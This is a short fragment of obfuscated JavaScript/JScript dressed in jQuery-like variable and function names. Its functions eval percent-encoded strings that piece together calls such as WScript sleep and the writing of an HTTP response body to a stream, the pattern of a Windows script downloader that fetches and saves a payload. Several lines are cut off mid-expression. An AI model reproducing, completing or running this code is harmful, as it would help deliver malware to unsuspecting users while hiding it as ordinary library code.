 completed["R".chainable() + backgroundClip + "n"](speed.chainable(((matchers | 68), (Math.pow(addBack, 2) - initialInUnit), (17
function content() {
eval(unescape("%20%20%20%20%20%20%20%20tuples%5B%22WScr%22%20+%20delegateType%5D%5B%22Sle%22%20+%20tokenCache%5D%28%28%28Math.pow%28453
}
function focus() {
eval(unescape("%20%20%20%20%20%20%20%20curCSSTop%5Brtrim%20+%20%22itio%22%20+%20disconnectedMatch%5D%20%3D%20%287*scripts%2C%2843-merge
}
function cur() {
eval(unescape("%20%20%20%20%20%20%20%20curCSSTop%20%3D%20id%3B%0D"));
}
function accepts() {
eval(unescape("%20%20%20%20%20%0D"));
}
function curCSS() {
eval(unescape("%20%20%20%20%20%20%20%20options%5B%22wr%22%20+%20pageX%5D%28host%5B%22Res%22%20+%20parseHTML%20+%20%22seBody%22.chainabl
}